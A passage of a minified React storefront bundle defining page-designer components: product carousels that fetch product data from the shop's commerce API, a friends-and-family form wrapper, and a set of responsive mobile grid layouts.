0:c.data)||[],categories:p,scrollProps:s,mx:{base:-40,md:-8,lg:0}})};ae.propTypes={id:o().string,typeId:o().string,textHeadline:o().string,count:o().string,recommender:o().object,regions:o().array.isRequired,xsCarouselIndicators:o().bool,smCarouselIndicators:o().bool,mdCarouselIndicators:o().bool,xsCarouselControls:o().bool,smCarouselControls:o().bool,displayRatings:o().bool,displayQuickView:o().bool,xsCarouselSlidesToDisplay:o().oneOf([1,2,3,4,5,6]),smCarouselSlidesToDisplay:o().oneOf([1,2,3,4,5,6]),mdCarouselSlidesToDisplay:o().oneOf([1,2,3,4,5,6])};var oe=r(65155),le=r(86612);const ie=({category:e,sorting_rule:t})=>{const r=(0,_.ST)(),[a,{stringify:o}]=(0,oe.lr)(),[l,i]=(0,n.useState)(!0),[s,c]=(0,n.useState)(!0),[m,p]=(0,n.useState)(),[d,g]=(0,n.useState)({limit:1,offset:0,refine:{orderable_only:!0}});(0,n.useEffect)((()=>{if(!y.sk){let r=d;t&&(r.sort=t),e&&(r.refine.cgid=e),g(r),u(r)}}),[d]);const u=function(){var e=(0,C.Z)((function*(e){var t;i(!0),c(!0);let n=(0,le.Qc)(o(e),!1);const a=yield r.shopperSearch.productSearch({parameters:n});if(i(!1),a.hits&&a.hits.length>0){let e=a.hits.map((e=>e.productId));const t=yield b(e);t.data&&t.data.length>0&&a.hits.map(((e,r)=>{let n=t.data.find((t=>t.id===e.productId));n&&(a.hits[r].details=n)}))}(null===(t=a.hits)||void 0===t?void 0:t.length)>0&&p(a.hits[0]),c(!1)}));return function(t){return e.apply(this,arguments)}}(),b=function(){var e=(0,C.Z)((function*(e){return yield r.shopperProducts.getProducts({parameters:{ids:e.join(","),perPricebook:!0}})}));return function(t){return e.apply(this,arguments)}}();return n.createElement(n.Fragment,null,l&&n.createElement(N.O,{productHeroTile:!1}),!l&&m&&n.createElement(N.Z,{"data-testid":`sf-rule-driven-product-tile-${m.productId}`,product:m,enableQuickView:!0,enablePromotionalMessage:!0,enableLabels:!0,loadingDetails:s,dynamicImageProps:{widths:["340px"]}}))};ie.propTypes={id:o().string,category:o().string,sorting_rule:o().string};var se=r(90475);const ce=e=>((0,k.Z)({},((0,P.Z)(e),e)),n.createElement(l.xu,{className:"friends-and-family-form",width:{base:"full",sm:"91%"}},n.createElement(se.Z,{prefix:"faf-register",formType:"friends-and-family",InputGroupDirection:"column"})));ce.propTypes={id:o().string}},92891:(e,t,r)=>{r.d(t,{wA:()=>T,T3:()=>E,yp:()=>f,Hq:()=>p,_P:()=>m});var n=r(87462),a=r(45987),o=r(67294),l=r(64572),i=r(45697),s=r.n(i);const c=s().shape({data:s().object,id:s().string,typeId:s().string}),m=s().shape({id:s().string,components:s().arrayOf(c)}),p=s().shape({data:s().object,description:s().string,id:s().string,name:s().string,regions:s().arrayOf(m),typeId:s().string});var d=r(15861),g=r(56554),u=r(5748);const b=e=>{const{id:t,components:r}=e.region,n=(0,g.ST)(),[a,l]=(0,o.useState)();(0,o.useEffect)((()=>{if(!u.sk){let e=[];(null==r?void 0:r.length)>0&&r.forEach((t=>{"assets.producttile"===t.typeId&&e.push(t.data.product)})),(null==e?void 0:e.length)>0&&i(e)}}),[e]);const i=function(){var e=(0,d.Z)((function*(e){var t=yield n.shopperProducts.getProducts({parameters:{ids:e.join(","),perPricebook:!0}});return t.data&&t.data.map(((e,r)=>{var n;const a=null==e||null===(n=e.imageGroups)||void 0===n?void 0:n.find((e=>"small"===e.viewType)).images[0];t.data[r].productId=e.id,t.data[r].image=a})),l(t),r.length>0&&r.forEach((e=>{if("assets.producttile"===e.typeId){var r;const n=null==t||null===(r=t.data)||void 0===r?void 0:r.find((({productId:t})=>t===e.data.product));n&&(e.data.productDetails=n)}})),t}));return function(t){return e.apply(this,arguments)}}();return{id:t,components:r,productDetails:a}},y=["region","className"],f=e=>{const{region:t,className:r=""}=e,l=(0,a.Z)(e,y),{id:i,components:s,productDetails:c}=b(e);return o.createElement("div",(0,n.Z)({id:i,className:`region ${r}`},l),null==s?void 0:s.map((e=>{return"assets.producttile"!==e.typeId?o.createElement(T,{key:e.id,component:e}):null!==(t=e.data)&&void 0!==t&&t.product&&((e,t)=>{var r;const n=null==t||null===(r=t.data)||void 0===r?void 0:r.find((({productId:t})=>t===e));return n&&n.hasOwnProperty("price")?n:null})(e.data.product,c)&&null!==(r=e.data)&&void 0!==r&&r.productDetails?o.createElement(T,{key:e.id,component:e,products:c}):void 0;var t,r})))};f.displayName="Region",f.propTypes={region:m.isRequired,className:s().string};var h=r(94787);const x=["page","components","className"];function k(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function w(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?k(Object(r),!0).forEach((function(t){(0,l.Z)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):k(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}const v=o.createContext(void 0),E=e=>{const{page:t,components:r,className:l=""}=e,i=(0,a.Z)(e,x),[s,c]=(0,o.useState)({components:r}),{id:m,regions:p}=t||{};return(0,o.useEffect)((()=>{c(w(w({},s),{},{components:r}))}),[r]),o.createElement(v.Provider,{value:s},o.createElement("div",(0,n.Z)({id:m,className:`page ${l}`},i),null==p?void 0:p.map((e=>o.createElement(f,{key:e.id,region:e})))),o.createElement(h.Z,null))};E.displayName="Page",E.propTypes={page:p.isRequired,components:s().object.isRequired,className:s().string};const S=["component"],I=["data"],T=e=>{let{component:t}=e,r=(0,a.Z)(e,S);const l=(()=>{const e=(0,o.useContext)(v);if(!e)throw new Error('"usePageContext" cannot be used outside of a page component.');return e})(),i=(null==l?void 0:l.components[t.typeId])||(({typeId:e})=>o.createElement("div",null,`Component type '${e}' not found!`)),{data:s}=t,c=(0,a.Z)(t,I);return o.createElement("div",{id:t.id,className:"component"},o.createElement(i,(0,n.Z)({},c,s,r)))};T.displayName="Component",T.propTypes={component:c.isRequired}},25086:(e,t,r)=>{r.d(t,{H:()=>n.Hq,T:()=>n.T3});var n=r(92891)},30850:(e,t,r)=>{r.d(t,{lr:()=>h,ig:()=>v,zj:()=>E,og:()=>S,aJ:()=>I,Vd:()=>T,A9:()=>O,E1:()=>$,Ps:()=>_,Gc:()=>C});var n=r(87462),a=r(64572),o=r(15861),l=r(67294),i=r(45697),s=r.n(i),c=r(68527),m=r(92891),p=r(87742),d=r(56554),g=r(5748),u=r(46066),b=r(88871);function y(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function f(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?y(Object(r),!0).forEach((function(t){(0,a.Z)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):y(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}const h=(e={})=>{var t;const{site:r}=(0,p.Z)(),a=(0,d.ST)(),i=(0,l.useRef)(),[s,y]=(0,l.useState)(),[h,x]=(0,l.useState)(!1),k=(null===(t=e.regions[0])||void 0===t?void 0:t.components)||[];(0,l.useEffect)((()=>{if(!g.sk){let e=[];k.length>0&&k.forEach((t=>{"assets.producttile"===t.typeId&&e.push(t.data.product)})),e.length>0&&(w(e),x(!0))}}),[e]);const w=function(){var e=(0,o.Z)((function*(e){var t=yield a.shopperProducts.getProducts({parameters:{ids:e.join(","),perPricebook:!0}});return t.data&&t.data.map(((e,r)=>{var n;const a=null==e||null===(n=e.imageGroups)||void 0===n?void 0:n.find((e=>"small"===e.viewType)).images[0];t.data[r].productId=e.id,t.data[r].image=a})),y(t),k.length>0&&k.forEach((e=>{if("assets.producttile"===e.typeId){var r;const n=null==t||null===(r=t.data)||void 0===r?void 0:r.find((({productId:t})=>t===e.data.product));n&&(e.data.productDetails=n)}})),t}));return function(t){return e.apply(this,arguments)}}(),v=e=>{var t;const r=null==s||null===(t=s.data)||void 0===t?void 0:t.find((({productId:t})=>t===e));return r&&r.hasOwnProperty("price")?r:null};(0,l.useEffect)((()=>{i.current&&i.current.slickGoTo(0)}),[s]);var E={responsive:[{breakpoint:768,settings:e.slider?{infinite:!1,dots:e.dots,arrows:e.arrows,slidesToShow:e.slides+.5,slidesToScroll:1,centerMode:!1}:"unslick"},{breakpoint:1e4,settings:e.sliderDesktop?{infinite:k.filter((e=>{var t,r;return(null===(t=e.data)||void 0===t?void 0:t.product)&&v(e.data.product)&&(null===(r=e.data)||void 0===r?void 0:r.productDetails)})).length>=e.slidesDesktop,dots:e.dotsDesktop,arrows:e.arrowsDesktop,slidesToShow:e.slidesDesktop,slidesToScroll:e.slidesDesktop}:"unslick"}]};const S={transform:h?"translateY(-85px) translateX(-45px)":"translateY(-50%) translateX(-45px)",zIndex:1,_before:{backgroundImage:`${(0,b.Vh)("static/img/product/arrow-right-black.svg")}`},_hover:{backgroundColor:"#fff"},_focus:{backgroundColor:"#fff"},"&.slick-disabled":{opacity:.5,_before:{opacity:1},_hover:{opacity:"0.5",_before:{opacity:1}},_focus:{opacity:.5,_before:{opacity:1}}}},I={".slick-arrow":{background:"rgba(255, 255, 255, 0.8)",borderRadius:"50%",display:"flex",alignItems:"center",justifyContent:"center",width:"52px",height:"52px",_before:{width:"20px",height:"20px",content:'""',display:"block",margin:"auto"}},".slick-next":S,".slick-prev":f(f({},S),{},{transform:h?"translateY(-85px) translateX(42px)":"translateY(-50%) translateX(42px)",_before:{backgroundImage:`${(0,b.Vh)("static/img/product/arrow-left-black.svg")}`}}),".slick-dots":{bottom:"-30px"},".slick-dots li button":{cursor:"pointer",boxSize:"16px",m:"0 2px",backgroundColor:"PT"===r.id?"transparent":"#101111",opacity:.4,borderWidth:"1.079px",borderStyle:"PT"===r.id?"solid":"none",borderColor:"#101111",rounded:"50%",display:"inline-block",transition:"opacity 0.6s ease",_before:{display:"none"},_hover:{backgroundColor:"#101111",opacity:1}},".slick-dots li.slick-active button":{opacity:1,backgroundColor:"#101111"}};return l.createElement(c.xu,{"data-testid":"carousel",className:"carousel",sx:f({},I),marginX:-1.5,marginBottom:{base:e.dots?"45px":0,md:e.dotsDesktop?"45px":0},display:{base:e.hide?"none":"block",md:e.hideDesktop?"none":"block"}},e.text&&l.createElement(c.xu,{mb:8,textAlign:"center",dangerouslySetInnerHTML:{__html:e.text}}),l.createElement(u.Z,(0,n.Z)({},E,{ref:i}),h&&k.filter((e=>{var t,r;return(null===(t=e.data)||void 0===t?void 0:t.product)&&v(e.data.product)&&(null===(r=e.data)||void 0===r?void 0:r.productDetails)})).map(((e,t)=>l.createElement(l.Fragment,{key:(null==e?void 0:e.id)||t},v(e.data.product)&&l.createElement(c.xu,{paddingX:1.5,overflow:"hidden"},l.createElement(m.wA,{component:e,products:s}))))),!h&&k.map(((e,t)=>l.createElement(c.xu,{paddingX:1.5,key:(null==e?void 0:e.id)||t,overflow:"hidden"},l.createElement(m.wA,{component:e}))))),e.link&&e.linkText&&l.createElement(c.xu,{textAlign:{base:"center",md:"right"},mt:e.dots?10:"10px",mb:"10px"},l.createElement(c.rU,{href:e.link,isExternal:e.linkTarget,textDecoration:"underline",_hover:{textDecoration:"none"}},e.linkText)))};h.propTypes={id:s().string,typeId:s().string,text:s().string,arrows:s().bool,arrowsDesktop:s().bool,center:s().bool,dots:s().bool,dotsDesktop:s().bool,hide:s().bool,hideDesktop:s().bool,linkTarget:s().bool,regions:s().array.isRequired,slider:s().bool,sliderDesktop:s().bool,slides:s().number,slidesDesktop:s().number},h.displayName="Carousel";var x=r(92684),k=r(15193),w=r(39731);const v=(e={})=>{var t;const r=(0,l.useRef)(),n=(0,x.Gc)(),[a,o]=(0,l.useState)(!1),{textHeadline:i,xsCarouselIndicators:s=!1,smCarouselIndicators:p=!1,mdCarouselIndicators:d=!1,xsCarouselControls:g=!1,smCarouselControls:u=!1,xsCarouselSlidesToDisplay:b=1,smCarouselSlidesToDisplay:y=1,mdCarouselSlidesToDisplay:f=1,regions:h}=e,v=(0,l.useMemo)((()=>({base:g&&a?"block":"none",sm:g&&a?"block":"none",md:u&&a?"block":"none",lg:a?"block":"none"})),[a]),E={base:`calc(${100/b}% - ${16*(b-1)/b}px)`,sm:`calc(${100/b}% - ${16*(b-1)/b}px)`,md:`calc(${100/y}% - ${16*(y-1)/y}px)`,lg:`calc(${100/f}% - ${16*(f-1)/f}px)`},S={base:s?"block":"none",sm:s?"block":"none",md:p?"block":"none",lg:d?"block":"none"},I=(0,x.Sx)(S),T=(null===(t=h[0])||void 0===t?void 0:t.components)||[],O=T.length,$=(0,l.useCallback)(((e=1)=>{var t;null===(t=r.current)||void 0===t||t.scrollBy({top:0,left:e*window.innerWidth/O,behavior:"smooth"})})),C={".scroll-indicator::-webkit-scrollbar":{display:I,WebkitAppearance:"none",height:"8px"},".scroll-indicator::-webkit-scrollbar-thumb":{backgroundColor:"rgba(0, 0, 0, 0.5)"}};return(0,l.useEffect)((()=>{const{clientWidth:e,scrollWidth:t}=r.current;o(t>e)}),[n,e]),l.createElement(c.xu,{className:"carousel",sx:C,position:"relative","data-testid":"carousel"},l.createElement(c.Kq,{className:"carousel-container","data-testid":"carousel-container",spacing:6},i&&l.createElement(c.X6,{as:"h2",fontSize:"xl",textAlign:"center"},i),l.createElement(c.Kq,{ref:r,className:"carousel-container-items scroll-indicator","data-testid":"carousel-container-items",direction:"row",spacing:4,wrap:"nowrap",overflowX:"scroll",sx:{scrollPadding:0,scrollSnapType:"x mandatory",WebkitOverflowScrolling:"touch"}},T.map(((e,t)=>l.createElement(c.xu,{key:(null==e?void 0:e.id)||t,flex:"0 0 auto",width:E,style:{scrollSnapAlign:"start"}},l.createElement(c.oM,{ratio:16/7},l.createElement(m.wA,{component:e}))))))),l.createElement(l.Fragment,null,l.createElement(c.xu,{display:v,position:"absolute",top:"50%",left:{base:1,lg:4},transform:"translateY(-50%)"},l.createElement(k.hU,{"data-testid":"carousel-nav-left","aria-label":"Scroll carousel left",icon:l.createElement(w.wy,{color:"black"}),borderRadius:"full",colorScheme:"whiteAlpha",boxShadow:"0 3px 10px rgb(0 0 0 / 20%) !important",onClick:()=>$(-1)})),l.createElement(c.xu,{display:v,position:"absolute",top:"50%",right:{base:1,lg:4},transform:"translateY(-50%)"},l.createElement(k.hU,{"data-testid":"carousel-nav-right","aria-label":"Scroll carousel right",icon:l.createElement(w.XC,{color:"black"}),borderRadius:"full",colorScheme:"whiteAlpha",boxShadow:"0 3px 10px rgb(0 0 0 / 20%) !important",onClick:()=>$(1)}))))};v.propTypes={regions:s().array.isRequired,textHeadline:s().string,xsCarouselIndicators:s().bool,smCarouselIndicators:s().bool,mdCarouselIndicators:s().bool,xsCarouselControls:s().bool,smCarouselControls:s().bool,xsCarouselSlidesToDisplay:s().oneOf([1,2,3,4,5,6]),smCarouselSlidesToDisplay:s().oneOf([1,2,3,4,5,6]),mdCarouselSlidesToDisplay:s().oneOf([1,2,3,4,5,6])},v.displayName="CommerceCarousel";const E=e=>{const t={none:"","light-gray":"bg-gray-200",primary:"bg-primary",secondary:"bg-secondary",white:"bg-color-white",black:"bg-color-black"},r=e.rowBG?t[e.rowBG]:"",n=e.colBG?t[e.colBG]:"",a=e.rowSpacing?{large:"row-spacing-large",normal:"row-spacing-normal",small:"row-spacing-small",minimal:"row-spacing-minimal",none:""}[e.rowSpacing]:"",o=e.colSpacing?{large:"col-spacing-large",normal:"col-spacing-normal",small:"col-spacing-small",minimal:"col-spacing-minimal",none:"col-spacing-none"}[e.colSpacing]:"",i=e.colInnerSpacing?{large:"col-spacing-inner-large",normal:"col-spacing-inner-normal",small:"col-spacing-inner-small",minimal:"col-spacing-inner-minimal",none:""}[e.colInnerSpacing]:"";return l.createElement(l.Fragment,null,!e.fullWidth&&l.createElement(c.xu,{className:"container"},l.createElement(c.MI,{className:`mobile-1r-1c grid ${r} ${a} ${o} ${i}`,px:r?"12.5px":"",columns:1},l.createElement(c.xu,{className:"grid-item"},e.regions.map((e=>l.createElement(m.yp,{key:e.id,region:e,className:`${n}`})))))),e.fullWidth&&l.createElement(c.MI,{className:`mobile-1r-1c grid ${r} ${a} ${o} ${i}`,mx:"-12.5px",columns:1},l.createElement(c.xu,{className:"grid-item"},e.regions.map((e=>l.createElement(m.yp,{key:e.id,region:e,className:`${n}`}))))))};E.displayName="MobileGrid1r1c",E.propTypes={regions:s().arrayOf(m._P).isRequired};const S=e=>{const t={none:"","light-gray":"bg-gray-200",primary:"bg-primary",secondary:"bg-secondary",white:"bg-color-white",black:"bg-color-black"},r=e.rowBG?t[e.rowBG]:"",n=e.colBG?t[e.colBG]:"",a=e.rowSpacing?{large:"row-spacing-large",normal:"row-spacing-normal",small:"row-spacing-small",minimal:"row-spacing-minimal",none:"row-spacing-none"}[e.rowSpacing]:"",o=e.colSpacing?{large:"col-spacing-large",normal:"col-spacing-normal",small:"col-spacing-small",minimal:"col-spacing-minimal",none:"col-spacing-none"}[e.colSpacing]:"",i=e.colInnerSpacing?{large:"col-spacing-inner-large",normal:"col-spacing-inner-normal",small:"col-spacing-inner-small",minimal:"col-spacing-inner-minimal",none:"col-spacing-inner-none"}[e.colInnerSpacing]:"",s={half:{cols:2,colSpan:1},"one-third":{cols:3,colSpan:1},"one-fourth":{cols:4,colSpan:1},"one-sixth":{cols:6,colSpan:1},"three-fourth":{cols:4,colSpan:3},"two-third":{cols:3,colSpan:2},"five-sixth":{cols:6,colSpan:5}};var p=s[e.size1].cols,d=s[e.size1].colSpan,g=p-d;return l.createElement(l.Fragment,null,!e.fullWidth&&l.createElement(c.xu,{className:`${r}`},l.createElement(c.xu,{className:"container"},l.createElement(c.rj,{templateColumns:{base:"repeat(1, minmax(0, 1fr))",md:"repeat(2, minmax(0, 1fr))",lg:`repeat(${p}, minmax(0, 1fr))`},className:`mobile-2r-1c grid ${a} ${o} ${i}`},e.regions.map(((e,t)=>l.createElement(c.P4,{key:e.id,className:"grid-item",colSpan:{lg:0===t?d:g}},l.createElement(m.yp,{region:e,className:`${n}`}))))))),e.fullWidth&&l.createElement(c.rj,{templateColumns:{base:"repeat(1, minmax(0, 1fr))",md:"repeat(2, minmax(0, 1fr))",lg:`repeat(${p}, minmax(0, 1fr))`},className:`mobile-2r-1c grid ${r} ${a} ${o} ${i}`},e.regions.map(((e,t)=>l.createElement(c.P4,{key:e.id,className:"grid-item",colSpan:{lg:0===t?d:g}},l.createElement(m.yp,{region:e,className:`${n}`}))))))};S.displayName="MobileGrid2r1c",S.propTypes={regions:s().arrayOf(m._P).isRequired};const I=e=>{const t={none:"","light-gray":"bg-gray-200",primary:"bg-primary",secondary:"bg-secondary",white:"bg-color-white",black:"bg-color-black"},r=e.rowBG?t[e.rowBG]:"",n=e.colBG?t[e.colBG]:"",a=e.rowSpacing?{large:"row-spacing-large",normal:"row-spacing-normal",small:"row-spacing-small",minimal:"row-spacing-minimal",none:""}[e.rowSpacing]:"",o=e.colSpacing?{large:"col-spacing-large",normal:"col-spacing-normal",small:"col-spacing-small",minimal:"col-spacing-minimal",none:"col-spacing-none"}[e.colSpacing]:"",i=e.colInnerSpacing?{large:"col-spacing-inner-large",normal:"col-spacing-inner-normal",small:"col-spacing-inner-small",minimal:"col-spacing-inner-minimal",none:""}[e.colInnerSpacing]:"";return l.createElement(l.Fragment,null,!e.fullWidth&&l.createElement(c.xu,{className:`${r}`},l.createElement(c.xu,{className:"container"},l.createElement(c.MI,{key:region.id,className:`mobile-2r-2c grid ${a} ${o} ${i}`,columns:{base:2,md:4}},e.regions.map((e=>l.createElement(m.yp,{region:e,className:`${n}`})))))),e.fullWidth&&l.createElement(c.MI,{key:region.id,className:`mobile-2r-2c grid ${r} ${a} ${o} ${i}`,columns:{base:2,md:4}},e.regions.map((e=>l.createElement(m.yp,{region:e,className:`${n}`})))))};I.displayName="MobileGrid2r2c",I.propTypes={regions:s().arrayOf(m._P).isRequired};const T=e=>{const t={none:"","light-gray":"bg-gray-200",primary:"bg-primary",secondary:"bg-secondary",white:"bg-color-white",black:"bg-color-black"},r=e.rowBG?t[e.rowBG]:"",n=e.colBG?t[e.colBG]:"",a=e.rowSpacing?{large:"row-spacing-large",normal:"row-spacing-normal",small:"row-spacing-small",minimal:"row-spacing-minimal",none:""}[e.rowSpacing]:"",o=e.colSpacing?{large:"col-spacing-large",normal:"col-spacing-normal",small:"col-spacing-small",minimal:"col-spacing-minimal",none:"col-spacing-none"}[e.colSpacing]:"",i=e.colInnerSpacing?{large:"col-spacing-inner-large",normal:"col-spacing-inner-normal",small:"col-spacing-inner-small",minimal:"col-spacing-inner-minimal",none:""}[e.colInnerSpacing]:"";return l.createElement(l.Fragment,null,!e.fullWidth&&l.createElement(c.xu,{className:`${r}`},l.createElement(c.xu,{className:"container"},l.createElement(c.MI,{className:`mobile-2r-3c grid ${a} ${o} ${i}`,columns:{base:3,md:6}},e.regions.map((e=>l.createElement(m.yp,{key:e.id,region:e,className:`${n}`})))))),e.fullWidth&&l.createElement(c.MI,{className:`mobile-2r-3c grid ${r} ${a} ${o} ${i}`,columns:{base:3,md:6}},e.regions.map((e=>l.createElement(m.yp,{key:e.id,region:e,className:`${n}`})))))};T.displayName="MobileGrid2r3c",T.propTypes={regions:s().arrayOf(m._P).isRequired};const O=e=>{const t={none:"","light-gray":"bg-gray-200",primary:"bg-primary",secondary:"bg-secondary",white:"bg-color-white",black:"bg-color-black"},r=e.rowBG?t[e.rowBG]:"",n=e.colBG?t[e.colBG]:"",a=e.rowSpacing?{large:"row-spacing-large",normal:"row-spacing-normal",small:"row-spacing-small",minimal:"row-spacing-minimal",none:"row-spacing-none"}[e.rowSpacing]:"",o=e.colSpacing?{large:"col-spacing-large",normal:"col-spacing-normal",small:"col-spacing-small",minimal:"col-spacing-minimal",none:"col-spacing-none"}[e.colSpacing]:"",i=e.colInnerSpacing?{large:"col-spacing-inner-large",normal:"col-spacing-inner-normal",small:"col-spacing-inner-small",minimal:"col-spacing-inner-minimal",none:"col-spacing-inner-none"}[e.colInnerSpacing]:"",s={half:{cols:2,colSpan:1},"one-third":{cols:3,colSpan:1},"one-fourth":{cols:4,colSpan:1},"one-sixth":{cols:6,colSpan:1},"three-fourth":{cols:4,colSpan:3},"two-third":{cols:3,colSpan:2},"five-sixth":{cols:6,colSpan:5}};var p=s[e.size1].cols,d=s[e.size1].colSpan,g=s[e.size2].colSpan,u=p-d-g;return l.createElement(l.Fragment,null,!e.fullWidth&&l.createElement(c.xu,{className:`${r}`},l.createElement(c.xu,{className:"container"},l.createElement(c.rj,{templateColumns:{base:"repeat(1, minmax(0, 1fr))",md:`repeat(${p}, minmax(0, 1fr))`,lg:`repeat(${p}, minmax(0, 1fr))`},className:`mobile-3r-1c grid ${a} ${o} ${i}`},e.regions.map(((e,t)=>l.createElement(c.P4,{key:e.id,className:"grid-item",colSpan:{md:0===t?2*d:1===t?2*g:2*u,lg:0===t?d:1===t?g:u}},l.createElement(m.yp,{region:e,className:`${n}`}))))))),e.fullWidth&&l.createElement(c.rj,{templateColumns:{base:"repeat(1, minmax(0, 1fr))",md:`repeat(${p}, minmax(0, 1fr))`,lg:`repeat(${p}, minmax(0, 1fr))`},className:`mobile-3r-1c grid ${r} ${a} ${o} ${i}`},e.regions.map(((e,t)=>l.createElement(c.P4,{key:e.id,className:"grid-item",colSpan:{md:0===t?2*d:1===t?2*g:2*u,lg:0===t?d:1===t?g:u}},l.createElement(m.yp,{region:e,className:`${n}`}))))))};O.displayName="MobileGrid3r1c",O.propTypes={regions:s().arrayOf(m._P).isRequired};const $=e=>{const t={none:"","light-gray":"bg-gray-200",primary:"bg-primary",secondary:"bg-secondary",white:"bg-color-white",black:"bg-color-black"},r=e.rowBG?t[e.rowBG]:"",n=e.colBG?t[e.colBG]:"",a=e.rowSpacing?{large:"row-spacing-large",normal:"row-spacing-normal",small:"row-spacing-small",minimal:"row-spacing-minimal",none:""}[e.rowSpacing]:"",o=e.colSpacing?{large:"col-spacing-large",normal:"col-spacing-normal",small:"col-spacing-small",minimal:"col-spacing-minimal",none:"col-spacing-none"}[e.colSpacing]:"",i=e.colInnerSpacing?{large:"col-spacing-inner-large",normal:"col-spacing-inner-normal",small:"col-spacing-inner-small",minimal:"col-spacing-inner-minimal",none:""}[e.colInnerSpacing]:"";return l.createElement(l.Fragment,null,!e.fullWidth&&l.createElement(c.xu,{className:`${r}`},l.createElement(c.xu,{className:"container"},l.createElement(c.MI,{className:`mobile-3r-2c grid ${r} ${a} ${o} ${i}`,columns:{base:2,sm:3}},e.regions.map((e=>l.createElement(m.yp,{key:e.id,region:e,className:`${n}`})))))),e.fullWidth&&l.createElement(c.MI,{className:`mobile-3r-2c grid ${r} ${a} ${o} ${i}`,columns:{base:2,sm:3}},e.regions.map((e=>l.createElement(m.yp,{key:e.id,region:e,className:`${n}`})))))};$.displayName="MobileGrid3r2c",$.propTypes={regions:s().arrayOf(m._P).isRequired};const C=e=>{const t={none:"","light-gray":"bg-gray-200",primary:"bg-primary",secondary:"bg-secondary",white:"bg-color-white",black:"bg-color-black"},r=e.rowBG?t[e.rowBG]:"",n=e.colBG?t[e.colBG]:"",a=e.rowSpacing?{large:"row-spacing-large",normal:"row-spacing-normal",small:"row-spacing-small",minimal:"row-spacing-minimal",none:"row-spacing-none"}[e.rowSpacing]:"",o=e.colSpacing?{large:"col-spacing-large",normal:"col-spacing-normal",small:"col-spacing-small",minimal:"col-spacing-minimal",none:"col-spacing-none"}[e.colSpacing]:"",i=e.colInnerSpacing?{large:"col-spacing-inner-large",normal:"col-spacing-inner-normal",small:"col-spacing-inner-small",minimal:"col-spacing-inner-minimal",none:"col-spacing-inner-none"}[e.colInnerSpacing]:"",s={half:{cols:2,colSpan:1},"one-third":{cols:3,colSpan:1},"one-fourth":{cols:4,colSpan:1},"one-sixth":{cols:6,colSpan:1},"three-fourth":{cols:4,colSpan:3},"two-third":{cols:3,colSpan:2},"five-sixth":{cols:6,colSpan:5}};var p=s[e.size1].cols,d=s[e.size1].colSpan,g=s[e.size2].colSpan,u=s[e.size3].colSpan,b=p-d-g-u;return l.createElement(l.Fragment,null,!e.fullWidth&&l.createElement(c.xu,{className:`${r}`},l.createElement(c.xu,{className:"container"},l.createElement(c.rj,{templateColumns:{base:e.twoBytwoMobile?"repeat(2, minmax(0, 1fr))":"repeat(1, minmax(0, 1fr))",md:`repeat(${p}, minmax(0, 1fr))`},className:`mobile-4r-1c grid ${a} ${o} ${i} ${e.twoBytwoMobile?"mobile-half-width":""}`},e.regions.map(((e,t)=>l.createElement(c.P4,{key:e.id,className:"grid-item",colSpan:{base:1,md:0===t?2*d:1===t?2*g:2===t?2*u:2*b,lg:0===t?d:1===t?g:2===t?u:b}},l.createElement(m.yp,{region:e,className:`${n}`}))))))),e.fullWidth&&l.createElement(c.rj,{templateColumns:{base:e.twoBytwoMobile?"repeat(2, minmax(0, 1fr))":"repeat(1, minmax(0, 1fr))",md:`repeat(${p}, minmax(0, 1fr))`},className:`mobile-4r-1c grid ${r} ${a} ${o} ${i} ${e.twoBytwoMobile?"mobile-half-width":""}`},e.regions.map(((e,t)=>l.createElement(c.P4,{key:e.id,className:"grid-item",colSpan:{base:1,md:0===t?2*d:1===t?2*g:2===t?2*u:2*b,lg:0===t?d:1===t?g:2===t?u:b}},l.createElement(m.yp,{region:e,className:`${n}`}))))))};function P(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function N(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?P(Object(r),!0).forEach((function(t){(0,a.Z)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):P(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}C.displayName="mobileGrid4r1c",C.propTypes={regions:s().arrayOf(m._P).isRequired};const _=e=>{const{site:t}=(0,p.Z)(),r={centerMode:!0,slidesToShow:6,responsive:[{breakpoint:1e4,settings:"unslick"},{breakpoint:576,settings:{slidesToShow:2,slidesToScroll:1,dots:!0,centerMode:!0,arrows:!1}}]},n={transform:"translateY(-50%) translateX(-45px)",zIndex:1,_before:{backgroundImage:`${(0,b.Vh)("static/img/product/arrow-right-black.svg")}`},_hover:{backgroundColor:"#fff"},_focus:{backgroundColor:"#fff"},"&.slick-disabled":{opacity:.5,_before:{opacity:1},_hover:{opacity:"0.5",_before:{opacity:1}},_focus:{opacity:.5,_before:{opacity:1}}}},a={".slick-slider":{marginBottom:"45px"},".regular.slider":{display:"flex",justifyContent:"space-around",gap:"25px"},".slick-slide":{paddingX:"12.5px"},".slick-arrow":{background:"rgba(255, 255, 255, 0.8)",borderRadius:"50%",display:"flex",alignItems:"center",justifyContent:"center",width:"52px",height:"52px",_before:{width:"20px",height:"20px",content:'""',display:"block",margin:"auto"}},".slick-next":n,".slick-prev":N(N({},n),{},{transform:"translateY(-50%) translateX(42px)",_before:{backgroundImage:`${(0,b.Vh)("static/img/product/arrow-left-black.svg")}`}}),".slick-dots":{bottom:"-30px"},".slick-dots li button":{cursor:"pointer",boxSize:"16px",m:"0 